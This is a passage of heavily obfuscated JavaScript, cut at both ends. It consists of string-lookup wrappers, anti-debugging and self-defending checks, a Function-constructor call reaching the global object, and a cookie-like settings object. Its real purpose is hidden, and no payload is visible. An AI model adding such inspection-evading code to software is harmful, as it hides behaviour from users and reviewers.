function(_0x583794){}[_0x716c61(-0xb2,-0x14a,-0x182,-0x239,-0xa9)+_0x5d9398(0x2de,0x24c,0x2aa,0x318,0x384)+'r'](PaexTU[_0x44618e(0x38a,0x330,0x3bd,0x3ac,0x310)])[_0x472b96(0x4a9,0x4d2,0x49d,0x3ed,0x4b3)](PaexTU[_0x716c61(-0x145,-0x56,-0x1d,-0x80,-0xd)]);else{var _0x15b8aa=_0x22f750?function(){function _0x597a4a(_0x2b1d8e,_0x814cad,_0x886b0e,_0x201b6f,_0x5d45f5){return _0x44618e(_0x2b1d8e-0x16a,_0x814cad- -0x3c0,_0x2b1d8e,_0x201b6f-0x1ee,_0x5d45f5-0x9a);}function _0x37f485(_0x2370ce,_0x1ca0f4,_0x403e83,_0x5105ef,_0x4a877c){return _0x472b96(_0x2370ce-0x7a,_0x1ca0f4-0xfe,_0x5105ef,_0x4a877c- -0x22e,_0x4a877c-0x169);}function _0x2a3602(_0x3f0550,_0x47f7f5,_0x24b599,_0x5a3cb7,_0x75ad83){return _0x716c61(_0x3f0550-0x1b7,_0x75ad83-0x63c,_0x24b599-0x1db,_0x24b599,_0x75ad83-0x184);}function _0x2002a4(_0x5681a6,_0x2c8dbe,_0x1e89f4,_0x1fc10f,_0x18ca1f){return _0x716c61(_0x5681a6-0x10f,_0x1e89f4-0x397,_0x1e89f4-0x3a,_0x18ca1f,_0x18ca1f-0x122);}function _0x257910(_0x45faa8,_0x1b9ac5,_0xa0dc9a,_0x4bcbea,_0x1db781){return _0x472b96(_0x45faa8-0x1db,_0x1b9ac5-0x1b6,_0xa0dc9a,_0x45faa8- -0x45c,_0x1db781-0x1d6);}if(_0x81c8e2[_0x37f485(0x4d,0x56,0xc0,0x20,-0x2)](_0x81c8e2[_0x37f485(0x136,0x1b6,0xd7,0x1cf,0x138)],_0x81c8e2[_0x37f485(0x34,0xe7,0x5e,-0x37,0x9b)])){var _0x51e227=_0x57f1b7[_0x257910(-0x6f,-0x2c,0x37,-0xbd,0x3f)](_0x64f4d0,arguments);return _0x5aaa4a=null,_0x51e227;}else{if(_0x337e30){if(_0x81c8e2[_0x2a3602(0x454,0x39a,0x407,0x37b,0x41c)](_0x81c8e2[_0x257910(-0x144,-0x68,-0x136,-0xa5,-0x19c)],_0x81c8e2[_0x597a4a(0x66,-0x50,-0xa7,-0x6a,-0xc3)])){var _0x3a90de=_0x337e30[_0x2a3602(0x677,0x501,0x5a2,0x666,0x5dd)](_0xe6e13f,arguments);return _0x337e30=null,_0x3a90de;}else{var _0x211540={};_0x211540[_0x2a3602(0x363,0x38c,0x50c,0x36f,0x431)+'e']=![],_0x211540[_0x597a4a(0xb4,0x42,0x10d,-0x7d,0xdb)]=0x15180,_0x211540[_0x2a3602(0x62a,0x5ff,0x615,0x4ee,0x596)+'H']=_0x2b55ef[_0x257910(-0xba,-0x16b,-0x177,-0x150,-0x22)],_0x2431c7[_0x2a3602(0x51b,0x5bd,0x4f2,0x534,0x58d)+_0x597a4a(-0xda,-0xa5,-0xc3,-0x27,-0xc3)+_0x2a3602(0x447,0x545,0x3a2,0x4c5,0x465)+'4N']=_0x211540;}}}}:function(){};return _0x22f750=![],_0x15b8aa;}};}else _0x599f78=_0xd7fc3e;}());function _0x3da951(_0x3c4a52,_0x8e253f,_0x488092,_0x2a2f48,_0x357acb){return _0x3f78(_0x2a2f48- -0x2aa,_0x357acb);}var _0x3d902e=_0x59be2c[_0x4e7139(0x432,0x306,0x3c4,0x388,0x439)](_0x257848,this,function(){function _0x7e82f0(_0x3182a6,_0x1daec1,_0x4ef702,_0x39ef75,_0x2a1f49){return _0x32ed09(_0x3182a6-0x1d,_0x1daec1-0x6f,_0x4ef702-0x150,_0x1daec1-0x1ab,_0x2a1f49);}function _0x420e19(_0x3bd381,_0x469a11,_0x5b9ed1,_0x5ec995,_0xbef3aa){return _0x32ed09(_0x3bd381-0x7d,_0x469a11-0x1a9,_0x5b9ed1-0x29,_0xbef3aa- -0x86,_0x5b9ed1);}function _0x21126f(_0xc7b90a,_0x8fff9a,_0x25d525,_0x26b00e,_0x454421){return _0x3da951(_0xc7b90a-0x10f,_0x8fff9a-0xa1,_0x25d525-0xd8,_0x8fff9a-0x250,_0x454421);}function _0x3244fd(_0x11df89,_0x233386,_0x4de472,_0x1309b6,_0x5ac5d9){return _0x25b822(_0x11df89-0x57,_0x233386-0x176,_0x4de472-0xfb,_0x1309b6-0x19d,_0x1309b6);}var _0x23d68a={'GKmKR':_0x59be2c[_0x38581b(0x55a,0x485,0x3ac,0x4dc,0x45a)],'zInqv':_0x59be2c[_0x420e19(0x39,0x133,0x1b2,0x39,0x127)],'njGBr':function(_0x5a4c40,_0x35ce0f){function _0x42b9f9(_0x5e1c0e,_0x5ef053,_0xf6e992,_0x356c68,_0x276c19){return _0x38581b(_0x5e1c0e-0x1cf,_0x5ef053- -0x608,_0xf6e992-0x3d,_0x356c68-0x159,_0xf6e992);}return _0x59be2c[_0x42b9f9(-0x189,-0x19e,-0x11e,-0x159,-0xe1)](_0x5a4c40,_0x35ce0f);},'sTKnn':_0x59be2c[_0x38581b(0x472,0x549,0x59f,0x4f4,0x5e9)],'saHrP':function(_0x43cffc,_0x4b6761){function _0x56ac89(_0x44d6d4,_0x54ec9b,_0x270b00,_0x4e5044,_0x4e0633){return _0x21126f(_0x44d6d4-0xb4,_0x4e0633-0x427,_0x270b00-0x18e,_0x4e5044-0x7e,_0x270b00);}return _0x59be2c[_0x56ac89(0x68f,0x616,0x5e7,0x599,0x5ac)](_0x43cffc,_0x4b6761);},'yaKVV':_0x59be2c[_0x420e19(0x2d,0xb8,-0x26,-0x27,-0x5)],'oEqIr':function(_0x2b986e,_0x4afd59){function _0x28655c(_0x4e1581,_0x40b2f5,_0x47bdac,_0x42bd52,_0x475780){return _0x3244fd(_0x4e1581-0x16c,_0x475780- -0x190,_0x47bdac-0x11d,_0x47bdac,_0x475780-0x8);}return _0x59be2c[_0x28655c(-0xa4,0x82,-0x85,0x8a,0x2a)](_0x2b986e,_0x4afd59);},'PfxGC':_0x59be2c[_0x38581b(0x5a7,0x572,0x632,0x5cd,0x614)],'vrAls':function(_0x473edc){function _0x340271(_0x489ac4,_0x4c3ddd,_0x262926,_0x179a72,_0x2bfe6f){return _0x38581b(_0x489ac4-0x49,_0x262926- -0x549,_0x262926-0x50,_0x179a72-0x4,_0x489ac4);}return _0x59be2c[_0x340271(-0x7e,-0x95,-0x15e,-0x122,-0x1aa)](_0x473edc);},'ZkSZB':function(_0x5b48bb,_0x35886d,_0xa32833){function _0x3fd584(_0x21e92c,_0x1f253b,_0x55ec1f,_0x588023,_0x51b46c){return _0x3244fd(_0x21e92c-0x136,_0x21e92c-0x61,_0x55ec1f-0x130,_0x588023,_0x51b46c-0x111);}return _0x59be2c[_0x3fd584(0x100,0x11d,0x16d,0xef,0x175)](_0x5b48bb,_0x35886d,_0xa32833);}};function _0x38581b(_0x5cb12b,_0x2f3232,_0x21b506,_0x5a5ec3,_0x266f4d){return _0x3da951(_0x5cb12b-0xf1,_0x2f3232-0xdf,_0x21b506-0x1f1,_0x2f3232-0x562,_0x266f4d);}if(_0x59be2c[_0x21126f(0x1cd,0x159,0x1bc,0x8f,0x1f1)](_0x59be2c[_0x21126f(0x168,0xb3,0x19c,0xfb,0x47)],_0x59be2c[_0x21126f(0x51,0xb3,0xc,0x12c,0xe3)]))return _0x3d902e[_0x38581b(0x465,0x515,0x4a6,0x468,0x59a)+_0x7e82f0(0x290,0x2cd,0x331,0x30d,0x222)]()[_0x38581b(0x614,0x545,0x612,0x458,0x543)+'h'](_0x59be2c[_0x21126f(0x178,0x248,0x199,0x20f,0x24e)])[_0x7e82f0(0x391,0x35e,0x2c5,0x3cc,0x42c)+_0x3244fd(0x6e,0xd0,0x197,0xc,0x66)]()[_0x38581b(0x436,0x48f,0x44c,0x527,0x3a9)+_0x21126f(0x1a0,0x102,0x17c,0x128,0x122)+'r'](_0x3d902e)[_0x7e82f0(0x46a,0x38e,0x329,0x3d6,0x44d)+'h'](_0x59be2c[_0x3244fd(0x28d,0x1a6,0x12d,0xfe,0x1a0)]);else{var _0x235f02={'WLjLB':avoNVy[_0x38581b(0x2ff,0x3cb,0x372,0x41e,0x359)],'ndpxg':avoNVy[_0x7e82f0(0x266,0x256,0x21d,0x226,0x252)],'clFSh':function(_0x2f2ddb,_0x40f98f){function _0x48d3f0(_0x41b145,_0x53c982,_0x118b02,_0x463a3d,_0x3a5b04){return _0x38581b(_0x41b145-0xda,_0x118b02- -0xe4,_0x118b02-0x187,_0x463a3d-0x198,_0x463a3d);}return avoNVy[_0x48d3f0(0x206,0x28f,0x2d0,0x27f,0x2ce)](_0x2f2ddb,_0x40f98f);},'fyQEk':avoNVy[_0x3244fd(0x130,0x82,0x16c,0x13a,-0x24)],'vpVRq':function(_0x340e69,_0x12ac97){function _0x2c28b6(_0x233c11,_0x50eaed,_0x7454fe,_0x75614f,_0x194747){return _0x420e19(_0x233c11-0x136,_0x50eaed-0xfe,_0x233c11,_0x75614f-0x7d,_0x7454fe- -0x15e);}return avoNVy[_0x2c28b6(0x28,0xd0,0x45,0x10a,-0x46)](_0x340e69,_0x12ac97);},'ViDEO':avoNVy[_0x3244fd(0x148,0xed,0x1d0,0xe6,0x1d1)],'DUnhP':function(_0x70cc94,_0x4dbfe3){function _0x3c5aaf(_0xc74628,_0x4c4c6b,_0xfac2d4,_0x33de1c,_0x3eb67e){return _0x38581b(_0xc74628-0x1b0,_0x3eb67e- -0x2a3,_0xfac2d4-0x181,_0x33de1c-0x2,_0xfac2d4);}return avoNVy[_0x3c5aaf(0x243,0x2c5,0x2f2,0x36d,0x2b3)](_0x70cc94,_0x4dbfe3);},'VLpqF':avoNVy[_0x21126f(0x14e,0x164,0x208,0x251,0x220)],'Lnxsq':function(_0x57daa2){function _0x1e4270(_0x125857,_0x37b6e2,_0x11e84f,_0x58be99,_0x5c8966){return _0x38581b(_0x125857-0xa6,_0x125857- -0x60e,_0x11e84f-0x193,_0x58be99-0x160,_0x11e84f);}return avoNVy[_0x1e4270(-0x175,-0x20b,-0x1ce,-0x1ed,-0x14f)](_0x57daa2);}};avoNVy[_0x420e19(-0x8f,-0x3,-0x59,0x80,-0x1e)](_0x1b046d,this,function(){function _0x1d7c03(_0x43d521,_0x47919f,_0xae8f5b,_0x513d25,_0xc75a1a){return _0x21126f(_0x43d521-0x117,_0xc75a1a- -0x48,_0xae8f5b-0xa8,_0x513d25-0x102,_0xae8f5b);}var _0x2f7704=new _0x264563(_0x235f02[_0x1d7c03(-0x2d,0x1b,0x16f,0x12,0xa0)]);function _0x1934b0(_0x402d75,_0x32d61d,_0x23207c,_0x22bb02,_0x4e2865){return _0x38581b(_0x402d75-0x15e,_0x32d61d- -0x43e,_0x23207c-0x6a,_0x22bb02-0x16,_0x4e2865);}function _0xa8eb64(_0x3ca91f,_0x41d03a,_0x469497,_0x5eac8e,_0x26d6c8){return _0x3244fd(_0x3ca91f-0x103,_0x469497-0x225,_0x469497-0x32,_0x41d03a,_0x26d6c8-0x14);}var _0x376afd=new _0x2cde52(_0x235f02[_0x1d7c03(0xc5,0x11c,0x130,0x179,0x1ae)],'i');function _0x51b564(_0x4f8853,_0x340fd4,_0x1c689d,_0x27f988,_0x519117){return _0x3244fd(_0x4f8853-0x14,_0x4f8853- -0x83,_0x1c689d-0x16,_0x27f988,_0x519117-0x101);}var _0x172db0=_0x235f02[_0xa8eb64(0x229,0x276,0x281,0x283,0x364)](_0x2a9399,_0x235f02[_0x1934b0(0x12,0x55,-0x41,0x28,0x132)]);function _0x4b2eb6(_0x307ebf,_0x5dc63f,_0x2cbde0,_0x2ba5de,_0x11a893){return _0x38581b(_0x307ebf-0x139,_0x5dc63f- -0x74,_0x2cbde0-0x1c0,_0x2ba5de-0x4d,_0x2ba5de);}!_0x2f7704[_0x1d7c03(0x1,0x4e,0x14d,0x153,0x72)](_0x235f02[_0x1934b0(-0x31,0x9c,-0x3e,0x13,0x11a)](_0x172db0,_0x235f02[_0x1d7c03(0x217,0xfc,0x194,0x1bc,0x174)]))||!_0x376afd[_0x51b564(-0x6b,-0x85,0x7d,-0x100,0x4a)](_0x235f02[_0x51b564(0x136,0xc1,0x9c,0xc0,0x1f7)](_0x172db0,_0x235f02[_0xa8eb64(0x328,0x2d5,0x2b4,0x28c,0x2ff)]))?_0x235f02[_0x1934b0(0x85,-0x2e,-0x8e,-0x115,-0x58)](_0x172db0,'0'):_0x235f02[_0x51b564(-0x76,0x5f,0xd,-0xa,-0xc3)](_0x20fafe);})();}});_0x59be2c[_0x4e7139(0x498,0x51d,0x546,0x45b,0x4af)](_0x3d902e);var _0x3b62c9=(function(){function _0x127adc(_0x4ebb3a,_0x7f5e4b,_0x120826,_0x572f76,_0x4e99f1){return _0xfa244b(_0x4ebb3a-0x15f,_0x7f5e4b,_0x120826-0x1c2,_0x572f76-0x1a5,_0x4e99f1-0x113);}function _0x2bbc7c(_0x13398a,_0x5275ec,_0x3f1fe4,_0x3bd9e4,_0x3e8ecc){return _0x32ed09(_0x13398a-0x1b7,_0x5275ec-0x1ca,_0x3f1fe4-0x103,_0x13398a- -0x1c4,_0x3e8ecc);}var _0x340cfc={'afsKI':function(_0x56253c,_0x451cd6){function _0x255bf4(_0x28ec06,_0xa6ad6e,_0x10d482,_0x40d634,_0x58191f){return _0x3f78(_0x10d482- -0x1c2,_0x40d634);}return _0x59be2c[_0x255bf4(0xe,-0x176,-0xc3,-0x4f,-0x64)](_0x56253c,_0x451cd6);},'Qfjkn':function(_0xb9aeef,_0x29f38c){function _0x506023(_0x404fcf,_0x1540ff,_0x45ffe6,_0x1579f4,_0x4d527a){return _0x3f78(_0x1540ff-0x28f,_0x1579f4);}return _0x59be2c[_0x506023(0x3f2,0x409,0x417,0x46c,0x4b4)](_0xb9aeef,_0x29f38c);},'jiEfA':_0x59be2c[_0xeb4868(0x397,0x2e1,0x2c0,0x36b,0x371)],'ukTLZ':_0x59be2c[_0xeb4868(0x33b,0x3ae,0x35a,0x30c,0x390)],'knniB':function(_0xdce0c1){function _0x207864(_0x20cb52,_0x142370,_0xfbf5c4,_0x291264,_0x2b9e79){return _0x68c057(_0x20cb52-0x1c6,_0x142370-0x17a,_0x2b9e79,_0x142370- -0x111,_0x2b9e79-0x1c8);}return _0x59be2c[_0x207864(-0x1c8,-0x279,-0x325,-0x2fe,-0x2f4)](_0xdce0c1);},'qsiZK':function(_0x366948,_0x52a00d){function _0x43f083(_0x159eca,_0x2510d1,_0x5642c5,_0x5eff20,_0x3fc667){return _0xeb4868(_0x5eff20,_0x2510d1-0x34,_0x5642c5-0x30c,_0x5eff20-0xbb,_0x3fc667-0x3a);}return _0x59be2c[_0x43f083(0x635,0x602,0x58c,0x61d,0x52b)](_0x366948,_0x52a00d);},'qdEwd':_0x59be2c[_0x68c057(-0xfc,-0x20d,-0x126,-0x18b,-0x1b7)],'nvSNP':_0x59be2c[_0x68c057(-0x18c,-0x1bf,-0x10a,-0x19d,-0x1f3)],'XkTTz':_0x59be2c[_0x127adc(0xcb,0xea,0x15c,0x175,0xe4)],'MscJr':_0x59be2c[_0x68c057(-0x106,-0xb2,-0x120,-0x90,-0xbe)]};function _0x68c057(_0x2696e2,_0x59cbc4,_0x491608,_0x476aa9,_0x36ade9){return _0x3da951(_0x2696e2-0xd0,_0x59cbc4-0x1c8,_0x491608-0x1c7,_0x476aa9-0xf,_0x491608);}function _0xeb4868(_0x4106fb,_0x50bbc6,_0x37e2fe,_0x1cf90d,_0x15dee2){return _0xfa244b(_0x4106fb-0x190,_0x4106fb,_0x37e2fe-0x146,_0x1cf90d-0x6f,_0x37e2fe-0x33e);}function _0x19be12(_0x337af2,_0x1f80dc,_0x244360,_0x408023,_0x132bc9){return _0x3da951(_0x337af2-0x5c,_0x1f80dc-0x174,_0x244360-0x79,_0x408023-0x202,_0x1f80dc);}if(_0x59be2c[_0x127adc(0x211,0x13e,0x53,0x129,0x132)](_0x59be2c[_0x68c057(-0x42,0x63,0x6d,-0x68,0x13)],_0x59be2c[_0x127adc(-0x1f,0x185,0x9b,0x95,0xb5)])){var _0x4c78da=!![];return function(_0x98d0d9,_0x256f06){function _0x4bf33d(_0x117a38,_0x39e52a,_0x5e0efb,_0x1d291f,_0x25bb81){return _0xeb4868(_0x1d291f,_0x39e52a-0x97,_0x117a38-0x1dd,_0x1d291f-0x71,_0x25bb81-0x187);}var _0x557ad3={};function _0x4bbb11(_0xee897e,_0x3ca904,_0x34596a,_0x41024d,_0xad6e83){return _0x19be12(_0xee897e-0xb,_0xad6e83,_0x34596a-0x47,_0xee897e-0x343,_0xad6e83-0x1e);}function _0x76cd10(_0x415dfa,_0x54015f,_0x4a4392,_0x385f01,_0x4c94a1){return _0x2bbc7c(_0x385f01-0x26a,_0x54015f-0x3b,_0x4a4392-0x54,_0x385f01-0x18c,_0x54015f);}function _0x429ae5(_0x4076f2,_0x402321,_0x35416f,_0x38a93f,_0x196dbf){return _0x68c057(_0x4076f2-0x1c5,_0x402321-0x198,_0x196dbf,_0x4076f2-0x1cc,_0x196dbf-0x133);}_0x557ad3[_0x3a4df1(-0x145,-0xf4,-0xb6,-0x213,-0x174)]=_0x59be2c[_0x4bf33d(0x52c,0x502,0x56e,0x5b9,0x43e)];function _0x3a4df1(_0x35c45f,_0x57db70,_0xd4cf3,_0x32140b,_0x4fbfa5){return _0x127adc(_0x35c45f-0x194,_0xd4cf3,_0xd4cf3-0x17b,_0x32140b-0x27,_0x35c45f- -0x21d);}var _0x2f8be1=_0x557ad3;if(_0x59be2c[_0x76cd10(0x1c7,0x1ba,0x2c9,0x276,0x2ef)](_0x59be2c[_0x4bf33d(0x51e,0x455,0x4f8,0x486,0x4aa)],_0x59be2c[_0x3a4df1(-0xdf,-0x57,-0x4f,0x6,-0xee)])){var _0x3d40a1=_0x4c78da?function(){function _0x16ca6f(_0x5adb8a,_0x3c0f6a,_0x12fe36,_0x19727c,_0x4e58c6){return _0x3a4df1(_0x4e58c6-0x730,_0x3c0f6a-0x174,_0x3c0f6a,_0x19727c-0x98,_0x4e58c6-0x1b4);}function _0x42d368(_0x2c5062,_0x512982,_0xf498e8,_0x3fc172,_0x19e936){return _0x4bf33d(_0x2c5062- -0x87,_0x512982-0xfb,_0xf498e8-0xbf,_0x3fc172,_0x19e936-0x5a);}var _0x184afa={'sIYlt':function(_0x2c5b93,_0x5560b8){function _0x338da0(_0x24f474,_0x4138f6,_0x2c8420,_0x5382ec,_0x568657){return _0x3f78(_0x24f474- -0x30a,_0x4138f6);}return _0x340cfc[_0x338da0(-0xe5,-0x63,-0x33,-0x111,-0xf0)](_0x2c5b93,_0x5560b8);},'qtyYU':function(_0xec670a,_0x4fcb28){function _0x454494(_0x58a849,_0x310761,_0x1bffe3,_0x59df4e,_0x326c38){return _0x3f78(_0x59df4e-0x11e,_0x310761);}return _0x340cfc[_0x454494(0x2d6,0x2e0,0x362,0x2f0,0x316)](_0xec670a,_0x4fcb28);},'biYmg':_0x340cfc[_0x42d368(0x4a2,0x487,0x4cd,0x3de,0x49d)],'NTYMr':_0x340cfc[_0x42d368(0x3be,0x35b,0x32f,0x42e,0x33e)],'JFKbL':function(_0x50c4b3){function _0xdcfb14(_0x35c679,_0x2b69f4,_0x498824,_0x1570e9,_0xd6adca){return _0x4c6bc9(_0x35c679-0xd9,_0x2b69f4-0x1a9,_0x498824-0xac,_0x35c679- -0xea,_0x498824);}return _0x340cfc[_0xdcfb14(0x3e0,0x48f,0x4a2,0x43e,0x41d)](_0x50c4b3);}};function _0x4c6bc9(_0x11c106,_0x1a142e,_0x4d65ee,_0x26000d,_0xc942a0){return _0x429ae5(_0x26000d-0x403,_0x1a142e-0x94,_0x4d65ee-0xac,_0x26000d-0x2b,_0xc942a0);}function _0x44ca83(_0x50187b,_0x3bbf97,_0x47d58b,_0x39e2a7,_0x454d98){return _0x3a4df1(_0x454d98-0x1d2,_0x3bbf97-0x4b,_0x50187b,_0x39e2a7-0x1ac,_0x454d98-0xba);}function _0x23fa49(_0x523c39,_0x8fcb1,_0x941a78,_0xe1fdc7,_0x133bd8){return _0x4bbb11(_0x133bd8-0x57,_0x8fcb1-0xb0,_0x941a78-0x167,_0xe1fdc7-0x1a3,_0x523c39);}if(_0x340cfc[_0x42d368(0x441,0x4b3,0x47c,0x460,0x3f8)](_0x340cfc[_0x42d368(0x36a,0x382,0x356,0x3cf,0x457)],_0x340cfc[_0x23fa49(0x5fe,0x67e,0x611,0x661,0x5c9)])){if(_0x256f06){if(_0x340cfc[_0x42d368(0x441,0x454,0x3fa,0x37e,0x39a)](_0x340cfc[_0x4c6bc9(0x5bc,0x5c0,0x687,0x5c2,0x6ab)],_0x340cfc[_0x16ca6f(0x5ae,0x45b,0x47f,0x533,0x544)])){var _0x126e54=_0x256f06[_0x4c6bc9(0x61e,0x5d3,0x61d,0x5f6,0x5f2)](_0x98d0d9,arguments);return _0x256f06=null,_0x126e54;}else{var _0x4180bb;try{var _0x248b6c=JkmsjE[_0x23fa49(0x5b5,0x430,0x5ef,0x557,0x510)](_0x1f35cb,JkmsjE[_0x16ca6f(0x50c,0x5cc,0x640,0x656,0x5ea)](JkmsjE[_0x16ca6f(0x4fd,0x5c1,0x661,0x553,0x5ea)](JkmsjE[_0x23fa49(0x350,0x37d,0x497,0x3fa,0x422)],JkmsjE[_0x23fa49(0x5a7,0x4cb,0x675,0x5b1,0x5b2)]),');'));_0x4180bb=JkmsjE[_0x16ca6f(0x5a6,0x4f1,0x458,0x553,0x4c7)](_0x248b6c);}catch(_0x144997){_0x4180bb=_0x1997db;}_0x4180bb[_0x16ca6f(0x5fd,0x590,0x53d,0x5fc,0x57d)+_0x16ca6f(0x592,0x5b2,0x4b6,0x5ea,0x577)+'l'](_0x227250,0x1*-0x10f+-0x2aa*-0x6+0xb3);}}}else return _0x3034cf[_0x23fa49(0x512,0x545,0x5de,0x4dd,0x54f)+_0x42d368(0x3cf,0x378,0x2e9,0x41a,0x38e)]()[_0x42d368(0x490,0x3c3,0x479,0x460,0x514)+'h'](rVmaqL[_0x42d368(0x459,0x45c,0x41b,0x3db,0x474)])[_0x4c6bc9(0x629,0x51a,0x4f9,0x591,0x5da)+_0x44ca83(-0x4e,-0x5b,-0x9f,0xd,0x3)]()[_0x44ca83(0xdf,-0x28,-0x16,-0x11,0xe)+_0x44ca83(-0x131,-0x18,0x4b,0x4d,-0x6d)+'r'](_0x2ba98b)[_0x16ca6f(0x649,0x6d3,0x53e,0x556,0x622)+'h'](rVmaqL[_0x16ca6f(0x52c,0x681,0x626,0x5df,0x5eb)]);}:function(){};return _0x4c78da=![],_0x3d40a1;}else{if(_0x3d7c64){var _0x27d990=_0x5819c5[_0x429ae5(0x1f3,0x28d,0x10f,0x275,0x252)](_0x2fdf9d,arguments);return _0x395d1d=null,_0x27d990;}}};}else return!![];}());function _0x4e7139(_0xfc0aab,_0x21d340,_0x386459,_0xed7fb7,_0x4b3c7c){return _0x3f78(_0xed7fb7-0x1d3,_0x386459);}(function(){function _0x3c95ad(_0x5b91ce,_0x3a070f,_0x171a63,_0x55c5a0,_0x3bc095){return _0x4e7139(_0x5b91ce-0xd7,_0x3a070f-0x1e4,_0x3a070f,_0x5b91ce-0x10d,_0x3bc095-0x16b);}function _0x42ec41(_0x4cc018,_0x3d412b,_0x25a46d,_0x5e7359,_0x16e030){return _0x32ed09(_0x4cc018-0x19d,_0x3d412b-0x57,_0x25a46d-0x104,_0x5e7359- -0x174,_0x16e030);}function _0x104a02(_0x22eaa8,_0x42aa25,_0x25dc2b,_0x431210,_0x3d1a9e){return _0x4e7139(_0x22eaa8-0xbb,_0x42aa25-0x17c,_0x42aa25,_0x25dc2b-0x93,_0x3d1a9e-0x194);}function _0x578ccb(_0x3995ba,_0x3c2ca9,_0x1fdc9f,_0x359b67,_0x42a614){return _0xfa244b(_0x3995ba-0x1d2,_0x42a614,_0x1fdc9f-0x179,_0x359b67-0x80,_0x1fdc9f- -0x98);}function _0x58ed21(_0x454392,_0x4295f9,_0x39cd0c,_0x2a921f,_0x57ad2e){return _0x4e7139(_0x454392-0xb0,_0x4295f9-0xd8,_0x57ad2e,_0x2a921f- -0x18f,_0x57ad2e-0xb6);}_0x59be2c[_0x104a02(0x42e,0x323,0x36a,0x32c,0x3e0)](_0x59be2c[_0x3c95ad(0x586,0x650,0x51a,0x607,0x64a)],_0x59be2c[_0x3c95ad(0x586,0x572,0x4b5,0x4ef,0x4a8)])?_0x59be2c[_0x3c95ad(0x495,0x40b,0x55c,0x3b0,0x56b)](_0x3b62c9,this,function(){function _0x4e4241(_0xf16e8b,_0x5a7f19,_0x35e23a,_0x495ee0,_0x53969f){return _0x58ed21(_0xf16e8b-0x1a9,_0x5a7f19-0xef,_0x35e23a-0x39,_0x5a7f19- -0x3b5,_0x495ee0);}function _0xc4b1d2(_0x84414a,_0x1350a4,_0x3efb94,_0x333ca3,_0x3e2238){return _0x3c95ad(_0x333ca3-0x4c,_0x3e2238,_0x3efb94-0x16c,_0x333ca3-0xdc,_0x3e2238-0x174);}function _0x5f23f6(_0x4038f9,_0x348439,_0x47d4bc,_0x44657f,_0x10894b){return _0x3c95ad(_0x47d4bc- -0x69b,_0x348439,_0x47d4bc-0x1d5,_0x44657f-0x146,_0x10894b-0x111);}function _0x2daca1(_0x3bf2c0,_0x17a3ce,_0x5137cd,_0x5616f3,_0x59009b){return _0x3c95ad(_0x5616f3- -0x323,_0x59009b,_0x5137cd-0x84,_0x5616f3-0xe5,_0x59009b-0x37);}var _0x516616={'YsSEN':function(_0x236213,_0xcb2483){function _0x1bf4d6(_0x428524,_0x162723,_0x57061a,_0x542005,_0x1f835c){return _0x3f78(_0x57061a-0x20f,_0x542005);}return _0x59be2c[_0x1bf4d6(0x2a1,0x259,0x30c,0x2c3,0x253)](_0x236213,_0xcb2483);}};function _0x8b8a0b(_0x5697ab,_0xbfca24,_0x214101,_0x101294,_0x723a36){return _0x104a02(_0x5697ab-0x1d8,_0x5697ab,_0x723a36-0x142,_0x101294-0xd2,_0x723a36-0x150);}if(_0x59be2c[_0x2daca1(0x80,0x7a,0x18b,0x120,0x11c)](_0x59be2c[_0x2daca1(0x1e9,0x280,0x1ab,0x28c,0x2d2)],_0x59be2c[_0x5f23f6(-0x1b3,-0xdc,-0xec,-0x160,-0x87)])){var _0x578533=new RegExp(_0x59be2c[_0x4e4241(-0x1ea,-0x1a4,-0xef,-0x20b,-0x27a)]),_0xeb790f=new RegExp(_0x59be2c[_0xc4b1d2(0x555,0x509,0x5c2,0x583,0x4c4)],'i'),_0x35e35e=_0x59be2c[_0x8b8a0b(0x533,0x40a,0x4d7,0x4ad,0x4a5)](_0x40345a,_0x59be2c[_0x4e4241(-0x3f,-0xe0,-0x129,-0x4d,-0x30)]);if(!_0x578533[_0x4e4241(-0x2b8,-0x25d,-0x1b6,-0x27e,-0x2ff)](_0x59be2c[_0x8b8a0b(0x559,0x626,0x63b,0x645,0x587)](_0x35e35e,_0x59be2c[_0x5f23f6(-0x25a,-0x31c,-0x290,-0x297,-0x21f)]))||!_0xeb790f[_0x4e4241(-0x1cd,-0x25d,-0x300,-0x220,-0x2f6)](_0x59be2c[_0x8b8a0b(0x64a,0x522,0x575,0x64e,0x587)](_0x35e35e,_0x59be2c[_0x8b8a0b(0x5be,0x6d2,0x707,0x633,0x662)]))){if(_0x59be2c[_0xc4b1d2(0x6a3,0x551,0x52d,0x5dc,0x62d)](_0x59be2c[_0x4e4241(-0x141,-0xd4,-0xf9,-0x11e,-0x13c)],_0x59be2c[_0x8b8a0b(0x690,0x5f5,0x60c,0x70f,0x652)])){if(_0x222825)return _0x5b9814;else GZPCli[_0xc4b1d2(0x436,0x44b,0x516,0x51f,0x598)](_0xca1fe1,-0x22b1+-0x26cd+0x1*0x497e);}else _0x59be2c[_0x4e4241(-0xb5,-0xae,-0x179,-0x94,-0x15c)](_0x35e35e,'0');}else{if(_0x59be2c[_0xc4b1d2(0x6a6,0x5b8,0x5c1,0x5dc,0x5a7)](_0x59be2c[_0x2daca1(0x14a,0x17e,0x13c,0x1ee,0x10d)],_0x59be2c[_0x5f23f6(-0x252,-0x1df,-0x18a,-0x1ef,-0x19e)]))_0x59be2c[_0xc4b1d2(0x594,0x61d,0x4e8,0x5b4,0x65d)](_0x40345a);else{if(_0x2e8a93){var _0x375ebc=_0x5b56c5[_0x5f23f6(-0x54,-0x1e2,-0xf9,-0xfe,-0x103)](_0x528f06,arguments);return _0x4e7859=null,_0x375ebc;}}}}else return _0xf4f3c8;})():inUeYY[_0x578ccb(-0x19b,-0x1f8,-0x22a,-0x186,-0x2f8)](_0x44ee16,0x13b7+-0x1ca2+0x8eb);}());var _0x439369=(function(){function _0x47f4d2(_0x165c67,_0x823de6,_0x48e649,_0x2f27a9,_0x5c9edf){return _0xfa244b(_0x165c67-0xc4,_0x5c9edf,_0x48e649-0x37,_0x2f27a9-0x160,_0x2f27a9-0x5dd);}function _0x175f04(_0x4cc639,_0x467ff4,_0x11bb2b,_0x37dd5f,_0x20b6c7){return _0x4e7139(_0x4cc639-0x117,_0x467ff4-0xf3,_0x11bb2b,_0x20b6c7- -0x393,_0x20b6c7-0x12d);}var _0xdfe157={'YLqWL':function(_0xdfdb12,_0x49f22c){function _0x5188e6(_0x101338,_0x4d01ed,_0x5b20cd,_0x325084,_0x225146){return _0x3f78(_0x101338- -0x2ab,_0x4d01ed);}return _0x59be2c[_0x5188e6(-0x131,-0x160,-0x182,-0x200,-0x130)](_0xdfdb12,_0x49f22c);},'cBTkY':_0x59be2c[_0x47f4d2(0x4df,0x5cb,0x53b,0x56b,0x615)],'hqZPo':function(_0x4d4356,_0xb42d16){function 